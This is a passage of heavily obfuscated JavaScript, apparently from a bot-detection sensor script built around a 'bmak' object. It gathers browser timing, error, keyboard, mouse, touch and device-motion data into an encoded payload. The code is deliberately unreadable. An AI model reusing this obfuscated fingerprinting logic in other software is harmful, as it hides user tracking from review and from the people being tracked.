AhC=J0C(VlC,RmC);if(Gw[T6()[R1(xv)](CY,NQ,IT,L4)].bmak[HU()[kp(TH)](bK,x5)]){DzC();L4C();OAC=w9C(rM,[]);mzC=w9C(Sk,[]);wzC=w9C(lJ,[]);RAC=w9C(hk,[]);}var H0C=W0C();var lIC=KCC()(Yp(Bk,[SA(typeof Jp()[ph(nH)],jh([],[][[]]))?Jp()[ph(sN)](VtC,fU,vT):Jp()[ph(Z6)].apply(null,[DQ,hN,Wr]),Gw[SA(typeof T6()[R1(QE)],jh('',[][[]]))?T6()[R1(YH)].call(null,UzC,SE,MF(MF([])),qf):T6()[R1(xv)](CY,NQ,MF({}),MF(H0))].bmak[Jp()[ph(vb)](Z6,XE,Et)],NA()[M4(VT)](rQ,W6,TN,fU),Mp(IJ,[H0C]),SA(typeof tp()[l2(NQ)],'undefined')?tp()[l2(sN)](XF,MF(MF([])),l1,MLC,gXC,I4):tp()[l2(S2)].apply(null,[QE,IT,r2,dE,IE,cN]),zEC,T6()[R1(UWC)].apply(null,[InC,VT,Jf,L4]),P0C,T6()[R1(XXC)](rr,KDC,ZN,q2),tNC]));q4C=bB(tNC,lIC,tIC,P0C);var WlC=UN(LkC(),U6C);var IpC=[Yp(Bk,[Jp()[ph(U3C)].apply(null,[df,MF(MF(qf)),nZ]),jh(pvC,HW[Jp()[ph(Ch)](EE,YH,G7)]())]),Yp(Bk,[zF(typeof Jp()[ph(dU)],jh([],[][[]]))?Jp()[ph(Wv)].call(null,Bl,Ez,fY):Jp()[ph(sN)](FrC,MF(MF([])),Eh),jh(zpC,Ip)]),Yp(Bk,[T6()[R1(H2)](qr,vE,k1,BQ),jh(n6C,Ip)]),Yp(Bk,[T6()[R1(ZBC)](jK,LA,MF({}),NQ),x1C]),Yp(Bk,[tp()[l2(Ip)](UQ,Df,BQ,TN,tl,ZN),BNC]),Yp(Bk,[HU()[kp(q4)](PX,kU),jQC]),Yp(Bk,[Jp()[ph(dl)].call(null,dYC,Vv,IY),P0C]),Yp(Bk,[SA(typeof T6()[R1(dl)],jh('',[][[]]))?T6()[R1(YH)](jGC,AN,TA,MF(MF({}))):T6()[R1(lSC)](InC,A9C,LN,ll),tNC]),Yp(Bk,[HU()[kp(x6)](Uc,Y0),BhC]),Yp(Bk,[T6()[R1(x5)].apply(null,[D7,XXC,Yv,dv]),Gw[T6()[R1(xv)].apply(null,[CY,NQ,MF(qf),Df])].bmak[SA(typeof Jp()[ph(nf)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[zUC,cN,TkC]):Jp()[ph(vb)](Z6,cA,Et)]]),Yp(Bk,[HU()[kp(CPC)].call(null,mR,g6),EhC[Jp()[ph(gT)](m2,UQ,wZ)]]),Yp(Bk,[HU()[kp(DU)].apply(null,[Dj,kqC]),xlC]),Yp(Bk,[T6()[R1(Wh)](bm,mp,VT,O0),CvC]),Yp(Bk,[Jp()[ph(J5)](th,YH,bV),QFC]),Yp(Bk,[Jp()[ph(pz)].apply(null,[mp,bz,RZ]),phC]),Yp(Bk,[NA()[M4(q2)](O0,tT,v3C,x2),AFC]),Yp(Bk,[T6()[R1(tl)](md,F2,MF(MF({})),QE),XzC]),Yp(Bk,[G2()[KE(Pv)](UQ,IT,EGC,X1,GwC),FQC]),Yp(Bk,[HU()[kp(gE)].apply(null,[Gr,LJC]),jVC]),Yp(Bk,[zF(typeof tp()[l2(QE)],jh([],[][[]]))?tp()[l2(mH)](UQ,c4,kU,Up,UA,p6):tp()[l2(sN)](WNC,k1,kv,C0,AsC,hl),EhC[PQ()[F4(Ip)].apply(null,[tA,Up,UQ,QA,Vv])]]),Yp(Bk,[zF(typeof T6()[R1(Tl)],jh([],[][[]]))?T6()[R1(xh)](nm,V6,l1,Ez):T6()[R1(YH)](jXC,LT,cT,MF(H0)),EhC[Jp()[ph(N4)].apply(null,[xU,Rf,NR])]]),Yp(Bk,[Zp()[KH(c4)](ON,L6,UQ,hl),zlC]),Yp(Bk,[HU()[kp(DqC)](BI,Wl),HvC]),Yp(Bk,[zF(typeof T6()[R1(AN)],jh([],[][[]]))?T6()[R1(cF)](sm,jPC,BQ,QT):T6()[R1(YH)](zA,OWC,MF(MF(qf)),Ip),lzC[H0]]),Yp(Bk,[SA(typeof Jp()[ph(NE)],jh('',[][[]]))?Jp()[ph(sN)](WQ,Rf,vmC):Jp()[ph(w6)].apply(null,[nv,N0,f7]),lzC[qf]]),Yp(Bk,[HU()[kp(kA)](EK,YH),AU(Pw,[])]),Yp(Bk,[G2()[KE(VT)](mA,gT,dE,WF,NxC),zCC()]),Yp(Bk,[zF(typeof HU()[kp(JT)],'undefined')?HU()[kp(Bf)](lR,Df):HU()[kp(Fh)](DF,kSC),Jp()[ph(W6)](RT,L4,mY)]),Yp(Bk,[Jp()[ph(Bl)](Ip,RT,EJC),Jp()[ph(W6)](RT,L2,mY)[Jp()[ph(r2)].call(null,OWC,Yv,jK)](q4C,T6()[R1(gT)](Rg,Jl,xv,BQ))[Jp()[ph(r2)](OWC,MF(MF(H0)),jK)](WlC,T6()[R1(gT)].apply(null,[Rg,Jl,vp,MF(MF(qf))]))[Jp()[ph(r2)].call(null,OWC,Rf,jK)](kVC)]),Yp(Bk,[Zp()[KH(cp)].call(null,qv,EGC,mA,cT),OAC])];if(Gw[HU()[kp(p1)](Kd,AA)]){IpC[HU()[kp(W6)].apply(null,[Jd,p6])](Yp(Bk,[HU()[kp(qh)](Cj,F5),Gw[HU()[kp(p1)](Kd,AA)][T6()[R1(GQ)](VI,OT,WU,MF(MF({})))](PpC)||Jp()[ph(W6)](RT,MF([]),mY)]));}if(MF(F6C)&&(SA(RmC,MF(PO))||pH(tIC,H0))){WvC();F6C=MF(MF({}));}var B4C=rNC();var CIC=vEC();var vjC,HFC,N4C;if(cQC){vjC=[][Jp()[ph(r2)].call(null,OWC,XQ,jK)](VvC)[Jp()[ph(r2)](OWC,MF(MF([])),jK)]([Yp(Bk,[HU()[kp(t9C)].apply(null,[AX,hYC]),rIC]),Yp(Bk,[Jp()[ph(N2)](Jf,GF,jV),Jp()[ph(W6)](RT,l1,mY)])]);HFC=Jp()[ph(W6)](RT,W2,mY)[Jp()[ph(r2)].call(null,OWC,WF,jK)](clC,T6()[R1(gT)](Rg,Jl,GN,I4))[Jp()[ph(r2)](OWC,X1,jK)](X1C,T6()[R1(gT)].call(null,Rg,Jl,mH,nf))[SA(typeof Jp()[ph(p6)],jh('',[][[]]))?Jp()[ph(sN)](zp,q2,Sv):Jp()[ph(r2)].call(null,OWC,WU,jK)](YpC,zF(typeof T6()[R1(xh)],'undefined')?T6()[R1(gT)].call(null,Rg,Jl,VT,rQ):T6()[R1(YH)](L1,Sl,qv,YH))[Jp()[ph(r2)].apply(null,[OWC,IT,jK])](gpC,T6()[R1(Sf)].apply(null,[xK,SE,dv,MF(MF(H0))]))[Jp()[ph(r2)].call(null,OWC,r2,jK)](mzC,T6()[R1(gT)](Rg,Jl,qf,YH))[zF(typeof Jp()[ph(GN)],jh([],[][[]]))?Jp()[ph(r2)](OWC,ll,jK):Jp()[ph(sN)].call(null,B7C,sN,M1)](wzC);N4C=(zF(typeof Jp()[ph(xCC)],jh('',[][[]]))?Jp()[ph(W6)](RT,Ch,mY):Jp()[ph(sN)](M2,x2,fNC))[Jp()[ph(r2)](OWC,cT,jK)](GIC,T6()[R1(JA)].apply(null,[hd,Ip,WF,O6]))[zF(typeof Jp()[ph(df)],'undefined')?Jp()[ph(r2)].apply(null,[OWC,ZN,jK]):Jp()[ph(sN)].call(null,QA,p6,x5)](RAC,SA(typeof T6()[R1(gU)],jh([],[][[]]))?T6()[R1(YH)](O6,XkC,MF(H0),ll):T6()[R1(gT)].apply(null,[Rg,Jl,YQ,UE]));}GpC=Yp(Bk,[Jp()[ph(hp)](cT,QT,mx),ZXC,T6()[R1(qF)].call(null,hOC,tA,MF(MF(H0)),z6),EhC[HU()[kp(JE)](Ed,ON)],Jp()[ph(LJC)].call(null,rQ,MF(H0),n7),fhC,Jp()[ph(UWC)](W2,cH,jw),lIC,HU()[kp(BT)](Id,UE),H0C,G2()[KE(q2)](mA,VT,qvC,ll,kSC),TvC,HU()[kp(Q0)].call(null,lj,O0),lTC,tp()[l2(I4)](mA,kv,FF,b6,Op,MF({})),IXC,Zp()[KH(Jl)].apply(null,[DQ,JKC,mA,Df]),whC,HU()[kp(vVC)](cV,HT),khC,SA(typeof T6()[R1(qh)],jh('',[][[]]))?T6()[R1(YH)](Nl,rA,qv,QE):T6()[R1(QN)](Nc,WU,DQ,Ip),jAC,T6()[R1(B0)](jZ,CPC,Jl,I4),qlC,HU()[kp(AN)].apply(null,[vx,YBC]),zEC,zF(typeof T6()[R1(W6)],'undefined')?T6()[R1(b1)].call(null,XK,U3C,ll,gh):T6()[R1(YH)].apply(null,[LJC,T0C,MF(qf),GN]),dIC,PQ()[F4(r2)].apply(null,[r2,v3C,mA,O0,R2]),K0C,PQ()[F4(Pv)](r0,v3C,mA,df,kv),zhC,T6()[R1(Zh)](zx,WZC,gU,R2),IpC,T6()[R1(jN)](Vx,A3C,Yv,mA),vzC,HU()[kp(DN)](kz,k5),PUC,Jp()[ph(XXC)](YQ,G6,Tj),CIC,Jp()[ph(H2)].call(null,UQ,MF({}),pj),t1C,Jp()[ph(ZBC)].call(null,YBC,MF(MF(H0)),Fd),vjC,Jp()[ph(lSC)](A2,MF({}),qm),HFC,SA(typeof Jp()[ph(Hv)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[YCC,cp,LWC]):Jp()[ph(x5)].apply(null,[HT,XQ,mr]),N4C,T6()[R1(FdC)](Pt,Vv,MF([]),W6),LlC,HU()[kp(N4)](XP,Sf),IAC,PQ()[F4(VT)].apply(null,[z6,JKC,O0,U3C,MF({})]),L0C,SA(typeof Jp()[ph(ll)],jh([],[][[]]))?Jp()[ph(sN)](XU,FF,JKC):Jp()[ph(Wh)](gQ,O0,AY),z4C,HU()[kp(Wl)].call(null,Rg,cp),GjC,SA(typeof tp()[l2(p6)],'undefined')?tp()[l2(sN)](bLC,JE,c4,s8C,xl,W2):tp()[l2(wQ)].apply(null,[mA,p6,qf,EGC,x5,q2]),hmC,T6()[R1(kf)](sL,rF,Rf,MF({})),WFC,G2()[KE(FF)](mA,Ez,EGC,hN,W8C),HAC?qf:H0,T6()[R1(Bl)](kY,TKC,LN,cA),AhC[zF(typeof T6()[R1(np)],jh([],[][[]]))?T6()[R1(Bl)].apply(null,[kY,TKC,N0,cA]):T6()[R1(YH)].apply(null,[pMC,EGC,LN,VT])],G2()[KE(WF)](O0,BQ,sF,Ez,gF),AhC[zF(typeof G2()[KE(WU)],'undefined')?G2()[KE(WF)].apply(null,[O0,Jf,sF,EE,gF]):G2()[KE(NQ)](J4,YH,fMC,QE,GF)]]);if((sVC()||XxC())&&MF(xgC)){GpC[SA(typeof HU()[kp(LN)],jh([],[][[]]))?HU()[kp(Fh)](fU,tN):HU()[kp(AN)].call(null,vx,YBC)]=Jp()[ph(W6)].apply(null,[RT,Ip,mY]);}if(cQC){GpC[HU()[kp(vb)].apply(null,[pZ,pz])]=HlC;GpC[Jp()[ph(tl)](mH,Lf,Dm)]=IjC;GpC[SA(typeof T6()[R1(hE)],jh([],[][[]]))?T6()[R1(YH)](SMC,Jl,UE,WU):T6()[R1(TQ)].apply(null,[PR,CXC,cN,hl])]=nQC;GpC[PQ()[F4(q2)].apply(null,[IT,EGC,UQ,UQ,cH])]=qIC;GpC[HU()[kp(VH)].call(null,TY,Wh)]=mFC;GpC[T6()[R1(Uv)].apply(null,[ftC,VmC,k1,SQ])]=dTC;GpC[Jp()[ph(xh)](Tl,p1,fY)]=jsS;GpC[T6()[R1(OWC)](zt,bF,LN,MF(MF(H0)))]=w5C;}if(SsS){GpC[SA(typeof Jp()[ph(J5)],'undefined')?Jp()[ph(sN)](F3S,VT,mA):Jp()[ph(cF)].apply(null,[jN,MF(H0),dj])]=zF(typeof T6()[R1(RF)],'undefined')?T6()[R1(O0)].call(null,tj,wQ,ZN,nf):T6()[R1(YH)].apply(null,[kU,U7C,x2,Fh]);}else{GpC[HU()[kp(sA)](Kz,PE)]=B4C;}}catch(FqS){rU.splice(UN(E0C,qf),Infinity,Qf);var JPS=SA(typeof Jp()[ph(vp)],jh([],[][[]]))?Jp()[ph(sN)].call(null,L4,Jl,pPC):Jp()[ph(W6)].call(null,RT,LN,mY);try{if(FqS[HU()[kp(zcC)](Ng,tl)]&&RQ(typeof FqS[SA(typeof HU()[kp(cp)],'undefined')?HU()[kp(Fh)].call(null,Al,NE):HU()[kp(zcC)](Ng,tl)],Jp()[ph(hl)](f1,zN,zYC))){JPS=FqS[zF(typeof HU()[kp(K0)],jh([],[][[]]))?HU()[kp(zcC)].apply(null,[Ng,tl]):HU()[kp(Fh)].call(null,JtC,B3C)];}else if(SA(typeof FqS,Jp()[ph(hl)](f1,MF([]),zYC))){JPS=FqS;}else if(cWC(FqS,Gw[HU()[kp(c4)](VZ,wQ)])&&RQ(typeof FqS[tp()[l2(H0)](NQ,Ch,n1,dE,zN,Lf)],Jp()[ph(hl)](f1,MF(MF(H0)),zYC))){JPS=FqS[tp()[l2(H0)](NQ,p6,p1,dE,zN,SQ)];}JPS=AU(gk,[JPS]);IzC(Jp()[ph(Sf)](tF,dv,sF)[Jp()[ph(r2)].apply(null,[OWC,r2,jK])](JPS));GpC=Yp(Bk,[HU()[kp(BT)](Id,UE),vSC(),T6()[R1(t6)](Md,Sf,Pl,L2),JPS]);}catch(JHC){rU.splice(UN(E0C,qf),Infinity,Qf);if(JHC[HU()[kp(zcC)].apply(null,[Ng,tl])]&&RQ(typeof JHC[zF(typeof HU()[kp(dQ)],'undefined')?HU()[kp(zcC)](Ng,tl):HU()[kp(Fh)](WSC,fN)],Jp()[ph(hl)](f1,GF,zYC))){JPS=JHC[HU()[kp(zcC)](Ng,tl)];}else if(SA(typeof JHC,SA(typeof Jp()[ph(tv)],'undefined')?Jp()[ph(sN)].apply(null,[GN,MF({}),w4C]):Jp()[ph(hl)].apply(null,[f1,mA,zYC]))){JPS=JHC;}JPS=AU(gk,[JPS]);IzC(HU()[kp(hE)](Xz,U0)[Jp()[ph(r2)](OWC,Rf,jK)](JPS));GpC[T6()[R1(t6)].apply(null,[Md,Sf,I4,WF])]=JPS;}}try{var TMS=rU.length;var WkS=MF(PO);var GqS=H0;var FHC=pzC||XsC();if(SA(FHC[H0],bCC)){var EbC=NA()[M4(FF)](wQ,S2,BvC,r0);GpC[T6()[R1(t6)](Md,Sf,O6,gh)]=EbC;}BgC=Gw[T6()[R1(jPC)](Bg,cQ,rH,NQ)][T6()[R1(B6)](OK,LJC,z6,Ez)](GpC);var qkS=LkC();BgC=AU(Qk,[BgC,FHC[qf]]);qkS=UN(LkC(),qkS);var xSS=LkC();BgC=YnC(BgC,FHC[Ml[sN]]);xSS=UN(LkC(),xSS);var HDS=Jp()[ph(W6)](RT,kv,mY)[Jp()[ph(r2)](OWC,IT,jK)](UN(LkC(),mIC),T6()[R1(gT)].apply(null,[Rg,Jl,QE,JE]))[Jp()[ph(r2)](OWC,MF(MF(H0)),jK)](cnS,T6()[R1(gT)](Rg,Jl,Yv,Yv))[Jp()[ph(r2)].call(null,OWC,XQ,jK)](GqS,T6()[R1(gT)].call(null,Rg,Jl,qf,VT))[zF(typeof Jp()[ph(fl)],jh([],[][[]]))?Jp()[ph(r2)].apply(null,[OWC,WF,jK]):Jp()[ph(sN)](lH,LN,tF)](qkS,T6()[R1(gT)](Rg,Jl,Df,l1))[zF(typeof Jp()[ph(FdC)],jh([],[][[]]))?Jp()[ph(r2)].call(null,OWC,W6,jK):Jp()[ph(sN)](dZC,MF(MF(qf)),dF)](xSS,T6()[R1(gT)].call(null,Rg,Jl,Pl,Pv))[Jp()[ph(r2)](OWC,MF(MF(H0)),jK)](H8S);var v8S=zF(PEC,undefined)&&SA(PEC,MF(NB))?zqS(FHC):h2C(FHC);BgC=Jp()[ph(W6)](RT,MF(H0),mY)[Jp()[ph(r2)](OWC,GF,jK)](v8S,Jp()[ph(I4)](jPC,IT,Aj))[zF(typeof Jp()[ph(QE)],'undefined')?Jp()[ph(r2)](OWC,MF(H0),jK):Jp()[ph(sN)].call(null,vdC,wQ,dA)](HDS,SA(typeof Jp()[ph(MWC)],'undefined')?Jp()[ph(sN)](hdC,qf,U4):Jp()[ph(I4)](jPC,MF(qf),Aj))[Jp()[ph(r2)](OWC,LN,jK)](BgC);}catch(XbC){rU.splice(UN(TMS,qf),Infinity,Qf);}IzC(T6()[R1(k5)](pr,B6,TA,sN));rU.pop();};var MPS=function(){rU.push(hDC);var b8S=pH(arguments[T6()[R1(H0)](jz,XU,Df,Jl)],Ml[sN])&&zF(arguments[H0],undefined)?arguments[H0]:MF([]);var m2C=pH(arguments[zF(typeof T6()[R1(BN)],jh('',[][[]]))?T6()[R1(H0)](jz,XU,MF(qf),R2):T6()[R1(YH)].apply(null,[ILC,dH,dv,x2])],qf)&&zF(arguments[qf],undefined)?arguments[qf]:GJS;WFC=H0;if(rQC){Gw[SA(typeof Zp()[KH(rQ)],jh(Jp()[ph(W6)].apply(null,[RT,MF(MF([])),ZkC]),[][[]]))?Zp()[KH(rQ)].call(null,B7C,qUC,dl,BQ):Zp()[KH(WU)](DDC,jSC,mH,hN)](LbC);rQC=MF(PO);WFC|=qf;}if(C4C){Gw[Zp()[KH(WU)](DDC,jSC,mH,SE)](LDS);C4C=MF(MF(NB));WFC|=O0;}if(YEC){Gw[Zp()[KH(WU)](DDC,jSC,mH,ZN)](sHC);YEC=MF(MF(NB));WFC|=UQ;}if(j1C){Gw[Zp()[KH(WU)](DDC,jSC,mH,qf)](gCS);j1C=MF(PO);WFC|=Ml[xv];}if(hPS){Gw[Zp()[KH(WU)](DDC,jSC,mH,R2)](hPS);}if(MF(w8S)){try{var YfC=rU.length;var xnS=MF(MF(NB));kVC=jh(kVC,T6()[R1(fU)](B3C,gPC,r0,cT));if(zF(Gw[T6()[R1(rQ)](rdC,XE,QE,MF({}))][Jp()[ph(Tv)](QN,MF(MF({})),Aq)],undefined)){kVC=jh(kVC,NA()[M4(r2)].call(null,qf,z6,VrC,r2));fRC-=EQ;}else{kVC=jh(kVC,T6()[R1(w6)](cL,qv,c4,Bh));fRC-=Ip;}}catch(VkS){rU.splice(UN(YfC,qf),Infinity,hDC);kVC=jh(kVC,PQ()[F4(wQ)].apply(null,[EE,WQ,qf,URC,k1]));fRC-=Ml[X1];}w8S=MF(MF([]));}Gw[T6()[R1(xv)](F3S,NQ,MF(H0),UQ)].bmak[Jp()[ph(vb)](Z6,z6,jK)]=LkC();dIC=Jp()[ph(W6)](RT,ll,ZkC);J5C=H0;x1C=H0;qlC=Jp()[ph(W6)](RT,Fv,ZkC);nMS=H0;BNC=H0;IXC=Jp()[ph(W6)].call(null,RT,vp,ZkC);wxC=H0;tIC=H0;rkS=H0;RtC[tp()[l2(Df)].apply(null,[QE,hl,QT,vkC,H0,QT])]=H0;BfC=Ml[sN];VCS=H0;t1C=Jp()[ph(W6)](RT,XE,ZkC);F6C=MF([]);NJS=zF(typeof Jp()[ph(tA)],jh('',[][[]]))?Jp()[ph(W6)].call(null,RT,gU,ZkC):Jp()[ph(sN)](OE,Rf,zdC);KWS=Jp()[ph(W6)](RT,JE,ZkC);Q5C=x0(qf);VvC=[];clC=Jp()[ph(W6)].apply(null,[RT,l1,ZkC]);LlC=Jp()[ph(W6)](RT,ZH,ZkC);X1C=zF(typeof Jp()[ph(GF)],'undefined')?Jp()[ph(W6)](RT,Fh,ZkC):Jp()[ph(sN)].apply(null,[T0,TA,A9C]);YpC=SA(typeof Jp()[ph(B0)],'undefined')?Jp()[ph(sN)](cl,MF(MF(qf)),HF):Jp()[ph(W6)](RT,kv,ZkC);rIC=SA(typeof Jp()[ph(qf)],'undefined')?Jp()[ph(sN)].call(null,rdC,VT,GrC):Jp()[ph(W6)](RT,ZN,ZkC);GIC=Jp()[ph(W6)](RT,bz,ZkC);gpC=Jp()[ph(W6)](RT,gU,ZkC);HlC=Jp()[ph(W6)].call(null,RT,p1,ZkC);IjC=Jp()[ph(W6)].call(null,RT,MF([]),ZkC);dTC=Jp()[ph(W6)](RT,qv,ZkC);cQC=MF([]);z4C=H0;nQC=Jp()[ph(W6)](RT,MF(MF({})),ZkC);qIC=Jp()[ph(W6)](RT,MF(qf),ZkC);mFC=Jp()[ph(W6)].call(null,RT,ll,ZkC);jsS=Jp()[ph(W6)](RT,H0,ZkC);w5C=Jp()[ph(W6)].call(null,RT,Ip,ZkC);q7C=x0(qf);ZWS=MF([]);APC();IRC=MF(MF(NB));hmC=Yp(Bk,[PQ()[F4(I4)](GF,bQ,UQ,RT,QT),x0(qf)]);HAC=MF(PO);Gw[T6()[R1(GH)].call(null,RR,YF,MF(MF([])),MF(MF(H0)))](function(){m2C();},qA);rU.pop();if(b8S){NrC=x0(qf);}else{NrC=H0;}};var ARC=function(WWS){rU.push(PE);if(hPS){Gw[Zp()[KH(WU)].call(null,DDC,PnC,mH,ll)](hPS);}if(CA(WWS,H0)){WWS=Ml[sN];}hPS=Gw[SA(typeof T6()[R1(dYC)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[kN,OJC,O0,zN]):T6()[R1(GH)](Xn,YF,Rf,MF(MF(H0)))](function(){var Y5C=GWC();if(zF(Y5C,x0(qf))){NrC=mH;MDS=MF(MF(PO));RrC(MF(PO));}},WWS);rU.pop();};var h2C=function(RMS){rU.push(CPC);var PkS=T6()[R1(mA)](hdC,q2,p1,vp);var J3S=T6()[R1(qf)].apply(null,[xt,Rf,sN,Lp]);var W8S=qf;var UCS=RtC[tp()[l2(Df)](QE,tA,TA,S6,H0,X1)];var BSS=ZXC;var TCS=[PkS,J3S,W8S,UCS,RMS[H0],BSS];var hnS=TCS[G2()[KE(O0)](UQ,Jl,CXC,G6,EF)](KfC);var IJS;return rU.pop(),IJS=hnS,IJS;};var zqS=function(AWS){rU.push(zA);var ZJS=T6()[R1(mA)].apply(null,[EGC,q2,gU,TA]);var FCS=T6()[R1(O0)].call(null,gK,wQ,O6,MF(MF(H0)));var t5C=Jp()[ph(z6)](cF,MF([]),SX);var O8S=RtC[tp()[l2(Df)](QE,kv,rQ,hZC,H0,QE)];var KqS=ZXC;var BPS=[ZJS,FCS,t5C,O8S,AWS[H0],KqS];var QfC=BPS[G2()[KE(O0)](UQ,LN,nmC,MF(MF({})),EF)](KfC);var NPS;return rU.pop(),NPS=QfC,NPS;};var IzC=function(gHC){rU.push(W2);if(RmC){rU.pop();return;}var KMS=gHC;if(SA(typeof Gw[T6()[R1(xv)](q0,NQ,UQ,MF(MF(qf)))][Jp()[ph(JA)](MkC,q2,w5)],Jp()[ph(hl)](f1,c4,Lp))){Gw[T6()[R1(xv)](q0,NQ,UQ,H0)][Jp()[ph(JA)].call(null,MkC,L4,w5)]=jh(Gw[T6()[R1(xv)](q0,NQ,MF(MF([])),r2)][zF(typeof Jp()[ph(DqC)],'undefined')?Jp()[ph(JA)](MkC,LN,w5):Jp()[ph(sN)].apply(null,[T0C,Jl,k2])],KMS);}else{Gw[T6()[R1(xv)].apply(null,[q0,NQ,FF,G6])][Jp()[ph(JA)].call(null,MkC,JE,w5)]=KMS;}rU.pop();};var znS=function(SWS){xrC(SWS,qf);};var V3S=function(V8S){xrC(V8S,Ml[S2]);};var OMS=function(p2C){xrC(p2C,mA);};var KDS=function(RCS){xrC(RCS,UQ);};var AkS=function(sMS){sXC(sMS,qf);};var OHC=function(IHC){sXC(IHC,O0);};var SCS=function(ECS){rU.push(Wf);sXC(ECS,HW[T6()[R1(P4)].call(null,Yb,Ez,W6,ZH)]());rU.pop();};var sWS=function(HMS){sXC(HMS,UQ);};var s5C=function(sJS){UXC(sJS,mA);};var GWS=function(gJS){UXC(gJS,UQ);};var jfC=function(InS){rU.push(FU);vLC(InS,Ml[qf]);if(OfC&&RmC&&(SA(InS[T6()[R1(L1)](E0,p1,O6,XQ)],HU()[kp(k4)](jGC,GF))||SA(InS[Jp()[ph(m2)].apply(null,[AN,gT,Gd])],QE))){RrC(MF({}),MF({}),MF({}),MF([]),MF(MF({})));}rU.pop();};var VfC=function(xsS){vLC(xsS,O0);};var cHC=function(PqS){vLC(PqS,mA);};var cLC=function(hWS){rU.push(gl);try{var xPS=rU.length;var hMS=MF({});var USS=qf;if(Gw[T6()[R1(rQ)](IL,XE,I4,L2)][hWS]){USS=H0;ZWS=MF(MF(PO));}else if(ZWS){ZWS=MF(MF(NB));kLC();}pdC(USS);}catch(A3S){rU.splice(UN(xPS,qf),Infinity,gl);}rU.pop();};var TXC=function(skS,MCS){rU.push(UMC);try{var EkS=rU.length;var fbC=MF({});if(SA(MCS[T6()[R1(Ap)](hz,IU,H0,gT)],Gw[T6()[R1(xv)].apply(null,[sz,NQ,UE,zN])])){if(SA(skS,Ml[S2])){ZWS=MF(MF([]));}else if(SA(skS,mA)){if(SA(Gw[T6()[R1(rQ)].apply(null,[Im,XE,MF({}),LN])][T6()[R1(Gh)].apply(null,[Lz,p6,Pl,Lf])],T6()[R1(xU)].call(null,WZ,zQ,VT,k1))&&ZWS){ZWS=MF(MF(NB));kLC();}}pdC(skS);}}catch(ZnS){rU.splice(UN(EkS,qf),Infinity,UMC);}rU.pop();};var I8S=function(C3S){DcC(C3S,qf);};var VnS=function(xWS){DcC(xWS,O0);};var Z5C=function(g5C){DcC(g5C,mA);};var WCS=function(QbC){DcC(QbC,UQ);};var kbC=function(vkS){DcC(vkS,l1);};var ICS=function(rJS){DcC(rJS,Ml[r0]);};var fDS=function(AqS){rU.push(M7C);var lqS=AqS&&AqS[T6()[R1(Ap)](Rc,IU,MF(qf),MF(qf))]&&AqS[T6()[R1(Ap)].call(null,Rc,IU,Lf,MF(MF(qf)))][T6()[R1(Rp)].call(null,R7C,L2,ZN,SQ)];var KSS=lqS&&(SA(lqS[tp()[l2(WF)].call(null,xv,O6,rQ,b4,Tv,JE)](),Jp()[ph(sCC)](U3C,zN,vL))||SA(lqS[SA(typeof tp()[l2(xv)],'undefined')?tp()[l2(sN)](q4,ZN,Lp,nf,VWS,NQ):tp()[l2(WF)](xv,MF(MF(qf)),G6,b4,Tv,FF)](),Jp()[ph(qF)](T0,ll,Aq)));rU.pop();if(OfC&&RmC&&KSS){RrC(MF(MF(NB)),MF(MF(NB)),MF(MF(NB)),MF(MF(PO)));}};var qMS=function(qqS){SKC(qqS);};var F2C=function(SDS){DcC(SDS,z6);if(RmC){NrC=UQ;RrC(MF({}),MF([]),MF(MF(PO)));b5C=Ml[SE];}};var DmC=function(qSS){rU.push(GwC);try{var cJS=rU.length;var g8S=MF(PO);if(CA(nMS,HW[zF(typeof G2()[KE(UQ)],jh(Jp()[ph(W6)].call(null,RT,EE,LQ),[][[]]))?G2()[KE(Jf)].apply(null,[UQ,XE,WcC,x2,F1]):G2()[KE(NQ)].apply(null,[p3C,YQ,w4C,MF(qf),VZC])]())&&CA(FgC,O0)&&qSS){var kHC=UN(LkC(),Gw[T6()[R1(xv)](Tz,NQ,UE,F2)].bmak[Jp()[ph(vb)](Z6,F2,JdC)]);var mDS=x0(qf),qnS=x0(qf),DPS=x0(qf);if(qSS[T6()[R1(kqC)](E0,z6,DQ,Yv)]){mDS=d2C(qSS[T6()[R1(kqC)].apply(null,[E0,z6,X1,MF(H0)])][Jp()[ph(jN)].apply(null,[g6,cN,Jj])]);qnS=d2C(qSS[SA(typeof T6()[R1(W6)],'undefined')?T6()[R1(YH)].apply(null,[k7C,LBC,EE,r0]):T6()[R1(kqC)].call(null,E0,z6,QE,mA)][HU()[kp(dl)].apply(null,[dL,jPC])]);DPS=d2C(qSS[T6()[R1(kqC)](E0,z6,MF([]),MF(MF([])))][T6()[R1(gH)].call(null,tSC,GN,MF(MF({})),vp)]);}var gnS=x0(qf),zCS=x0(qf),IbC=x0(Ml[qf]);if(qSS[T6()[R1(UA)](Pp,SYC,X1,xf)]){gnS=d2C(qSS[T6()[R1(UA)](Pp,SYC,MF({}),MF([]))][Jp()[ph(jN)].apply(null,[g6,ZH,Jj])]);zCS=d2C(qSS[T6()[R1(UA)](Pp,SYC,JE,W2)][HU()[kp(dl)].call(null,dL,jPC)]);IbC=d2C(qSS[T6()[R1(UA)](Pp,SYC,MF(H0),tA)][T6()[R1(gH)](tSC,GN,bz,Rf)]);}var p5C=x0(qf),KkS=x0(qf),EWS=qf;if(qSS[T6()[R1(H9C)].call(null,Dh,Pl,MF(qf),c4)]){p5C=d2C(qSS[T6()[R1(H9C)].call(null,Dh,Pl,zN,F2)][Jp()[ph(FdC)].apply(null,[xv,NQ,x3C])]);KkS=d2C(qSS[T6()[R1(H9C)](Dh,Pl,k1,cT)][SA(typeof NA()[M4(x2)],'undefined')?NA()[M4(YH)](KT,vPC,Cl,EE):NA()[M4(kv)].apply(null,[UQ,z6,vRC,l1])]);EWS=d2C(qSS[T6()[R1(H9C)].apply(null,[Dh,Pl,cH,UQ])][HU()[kp(J5)].apply(null,[wC,BT])]);}var s3S=Jp()[ph(W6)](RT,MF(MF({})),LQ)[SA(typeof Jp()[ph(c0)],jh('',[][[]]))?Jp()[ph(sN)](G1,sN,DN):Jp()[ph(r2)].call(null,OWC,mH,I2)](nMS,T6()[R1(gT)].call(null,rg,Jl,rQ,ZN))[Jp()[ph(r2)].call(null,OWC,k1,I2)](kHC,zF(typeof 